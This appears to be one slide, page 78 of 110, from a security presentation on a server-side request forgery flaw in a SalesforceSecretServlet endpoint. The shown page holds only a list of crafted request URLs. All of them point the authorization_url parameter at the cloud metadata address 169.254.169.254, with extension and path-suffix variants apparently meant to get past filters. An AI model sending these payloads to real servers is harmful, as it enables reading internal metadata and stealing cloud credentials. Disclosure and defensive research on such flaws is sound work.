 SSRF in SalesforceSecretServlet
/libs/mcm/salesforce/customer.json?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.css?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.html?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.ico?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.png?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.jpeg?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.gif?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&code=e
/libs/mcm/salesforce/customer.html/a.1.json?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx
&code=e
/libs/mcm/salesforce/customer.html;%0aa.css?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx
&code=e
/libs/mcm/salesforce/customer.json/a.css?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&co
de=e
/libs/mcm/salesforce/customer.json/a.png?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&c
ode=e
/libs/mcm/salesforce/customer.json/a.gif?checkType=authorize&authorization_url=http://169.254.169.254&customer_key=zzzz&customer_secret=zzzz&redirect_uri=xxxx&co
de=e
78/110
